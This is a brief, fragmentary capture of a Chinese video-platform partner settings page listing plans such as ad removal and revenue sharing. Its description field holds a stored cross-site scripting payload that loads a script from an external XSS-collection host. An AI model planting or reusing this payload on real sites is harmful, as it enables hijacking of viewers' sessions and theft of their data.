 简介: script src=http://xss.re/7331/script
OAuth回调URL:
方案：
免广告 合作用户 合作用户，可无限量使用VV
炫彩播放器 合作用户 合作用户，可无限量使用VV
去优酷品牌元素 合作用户 合作用户，可无限量使用VV
视频秘密托管 合作用户 合作用户，可无限量使用VV
共享收益 已开启 服务生效 查看 合作中
59% 0.06K/s